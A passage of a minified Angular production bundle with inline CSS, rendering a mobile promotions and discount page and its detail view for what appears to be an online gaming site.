.discount-wrapper[_ngcontent-%COMP%]{margin-bottom:.2rem;overflow:hidden;font-size:0}.discount[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.discount[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   .discount-main[_ngcontent-%COMP%]{height:0;overflow:hidden;transition:all .7s}.discount[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.5rem;color:#fdd334;display:block;line-height:.5rem;margin-top:.3rem}.discount[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]:last-child{margin-bottom:.6rem}.discount[_ngcontent-%COMP%]   .no-discount[_ngcontent-%COMP%]{margin-top:1rem;line-height:.8rem;text-align:center;font-size:.3rem;color:#ccc}.discount[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;overflow-y:hidden;overflow-x:scroll;color:#fff;font-size:.24rem}.discount[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .title-content[_ngcontent-%COMP%]{display:inline-flex;white-space:nowrap}.discount[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .title-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:1.8rem;text-align:center;float:left;border:1px solid #b58282;padding:.24rem 0;border-radius:.1rem;margin-right:.3rem}.discount[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]::-webkit-scrollbar{width:0!important}.stick-icon[_ngcontent-%COMP%]{position:fixed;bottom:1.5rem;right:.5em;display:inline-block;width:1rem;height:1rem;font-size:1rem;color:#fff;border-radius:100%;background:#930008;opacity:.8}.strong-activity[_ngcontent-%COMP%]{margin-bottom:.2rem;background:#930008;width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.strong-activity[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.strong-active-name[_ngcontent-%COMP%]{color:#fdd334;line-height:.8rem;font-size:.28rem;font-weight:700;margin-left:.15rem}.strong-active-button[_ngcontent-%COMP%]{background:#fdd334;border-radius:24px;width:1.54rem;height:.48rem;white-space:nowrap;text-align:center;line-height:.48rem;font-size:.24rem;color:#470104;margin-right:.15rem}']],data:{}});function Mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"li",[],[[2,"on",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.onClick(n.context.$implicit.groupId)&&o),o}),null,null)),(n()(),o.Rb(1,null,["\xa0","\xa0"]))],null,(function(n,t){n(t,0,0,t.component.current===t.context.$implicit.groupId),n(t,1,0,t.context.$implicit.groupName)}))}function bn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"ul",[["class","classify"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Mn)),o.wb(2,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountClassify)}),null)}function _n(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","no-discount"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["src","[data-uri]"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6682\u65e0\u4f18\u60e0\u6d3b\u52a8"]))],null,null)}function Pn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,null==t.parent.context.$implicit.imgs[0]?null:t.parent.context.$implicit.imgs[0].img)}))}function On(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","strong-active-name"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.xb(3,0,null,null,1,"div",[["class","strong-active-button"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""]))],null,(function(n,t){n(t,2,0,t.parent.context.$implicit.menuNameCn),n(t,4,0,1===t.parent.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function hn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"div",[["class","item "]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.startGame(n.context.$implicit)&&o),o}),null,null)),o.Ob(512,null,p.E,p.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,p.k,[p.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Kb(3,1),(n()(),o.mb(16777216,null,null,1,null,Pn)),o.wb(5,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,On)),o.wb(7,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,o=n(t,3,0,e.judgement(t.context.$implicit)?"strong-activity":"");n(t,2,0,"item ",o),n(t,5,0,null==t.context.$implicit.imgs?null:t.context.$implicit.imgs.length),n(t,7,0,e.judgement(t.context.$implicit))}),null)}function fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,hn)),o.wb(2,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.strongActivityList)}),null)}function wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","loading"]],null,null,null,null,null)),o.wb(1,2834432,null,0,C.a,[C.c,o.k,o.F,M.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"loading","outline")}),null)}function vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],[[null,"load"]],(function(n,t,e){var o=!0;return"load"===t&&(o=!1!==n.component.loadedHandler()&&o),o}),null,null))],null,(function(n,t){var e=t.component;n(t,0,0,e.discountList[e.active].htmlImg)}))}function yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","discount-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"a",[["class","discount-main"],["href","javascript:;"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeImg(n.parent.parent.context.index,n.parent.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,wn)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,vn)),o.wb(6,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.active===t.parent.parent.context.index&&!e.loaded),n(t,6,0,e.active===t.parent.parent.context.index)}),(function(n,t){n(t,2,0,null==t.parent.parent.context.$implicit?null:t.parent.parent.context.$implicit.bigImg)}))}function xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,yn)),o.wb(2,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,t.parent.context.$implicit.groupId===e.current||"all"===e.current)}),null)}function kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"a",[["class","discount-main"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.parent.parent.context.$implicit.urlLink,t.parent.parent.parent.context.$implicit.urlLink?"_blank":""),n(t,1,0,null==t.parent.parent.parent.context.$implicit?null:t.parent.parent.parent.context.$implicit.bigImg)}))}function zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"a",[["class","discount-main"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,1).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(1,671744,null,0,v.s,[v.p,v.a,p.j],{routerLink:[0,"routerLink"]},null),(n()(),o.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],(function(n,t){n(t,1,0,"/activity/discount-detail/"+t.parent.parent.parent.context.index)}),(function(n,t){n(t,0,0,o.Jb(t,1).target,o.Jb(t,1).href),n(t,2,0,null==t.parent.parent.parent.context.$implicit?null:t.parent.parent.parent.context.$implicit.bigImg)}))}function In(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","discount-wrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,kn)),o.wb(2,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,zn)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.isReorientByUrl(t.parent.parent.context.$implicit.urlLink)),n(t,4,0,!e.isReorientByUrl(t.parent.parent.context.$implicit.urlLink))}),null)}function An(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,In)),o.wb(2,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,t.parent.context.$implicit.groupId===e.current||"all"===e.current)}),null)}function Tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,xn)),o.wb(2,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,An)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,!e.basic.enableDetailePage),n(t,4,0,e.basic.enableDetailePage)}),null)}function Hn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Tn)),o.wb(2,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function Nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["class","stick-icon"],["nz-icon",""],["nzTheme","outline"],["nzType","up-circle"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.scrollTopes()&&o),o}),null,null)),o.wb(1,2834432,null,0,C.a,[C.c,o.k,o.F,M.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"up-circle","outline")}),null)}function Dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(1,4833280,null,0,rn.a,[v.a,O.a,f.a,v.p,_.a,p.i,cn.a,y.g,P.a,Q.a,p.w,an.a,gn.a,h.a,o.k,un.a],null,null),(n()(),o.xb(2,0,null,1,3,"a",[["class","serviceIcon"],["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(3,671744,null,0,v.s,[v.p,v.a,p.j],{routerLink:[0,"routerLink"]},null),(n()(),o.xb(4,0,null,null,1,"div",[["class","serviceIcon-icon"],["style","width: 0.5rem"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,9,"div",[["class","discount"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,0,"div",[["class","upperline"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,bn)),o.wb(9,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,_n)),o.wb(11,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,fn)),o.wb(13,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Hn)),o.wb(15,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Nn)),o.wb(17,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(18,0,null,null,1,"app-mobile-footer",[],null,null,null,dn.b,dn.a)),o.wb(19,114688,null,0,sn.a,[P.a,cn.a,f.a,O.a,h.a,Q.a],null,null)],(function(n,t){var e=t.component;n(t,1,0),n(t,3,0,"/customerService"),n(t,9,0,e.discountClassify.length>1||e.strongActivityList.length>0),n(t,11,0,!e.currentDataSize),n(t,13,0,"strong-activity"===e.current),n(t,15,0,"strong-activity"!==e.current),n(t,17,0,e.discountClassify.length&&!e.show),n(t,19,0)}),(function(n,t){var e=t.component;n(t,2,0,o.Jb(t,3).target,o.Jb(t,3).href),n(t,5,0,e.config.baseMobileImgUrl+"image/user_img/top_service.png")}))}function Rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-discount",[],null,null,null,Dn,Cn)),o.wb(1,4440064,null,0,pn,[mn.a,f.a,h.a,v.p,o.k,O.a,cn.a,P.a,y.g],null,null)],(function(n,t){n(t,1,0)}),null)}var Ln=o.tb("app-mobile-discount",pn,Rn,{},{},[]),jn=function(){function n(n,t,e,o,l,i,r){this.router=n,this.route=t,this.service=e,this.$el=o,this.config=l,this.gameService=i,this.common=r,this.show=0,this.loaded=!1}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){var n=this.$el.nativeElement.querySelector(".underline");this.io&&n&&this.io.unobserve(n),this.io&&this.io.disconnect()},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=b.__read(this.service.webComConfig.filter((function(n){return!n||"4"===n.type})),1)[0];return t&&t.configs[n]&&t.configs[n].htmlImg?t.configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n.prototype.onClick=function(n){this.common.isNoBrowser?document.location.href=this.service.onlineService:window.open(this.service.onlineService,"_blank")},n.prototype.getJoinUrl=function(){return this.route.snapshot.paramMap.get("id"),this.gameService.navGameList.filter((function(n){return"discount"===n.url}))},n.prototype.loadhandler=function(n){var t=this;this.loaded=!0,setTimeout((function(){t.io=new IntersectionObserver((function(n){n.forEach((function(n){t.show=n.intersectionRatio}))})),t.io&&t.io.observe(t.$el.nativeElement.querySelector(".underline"))}),500)},n}(),Bn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   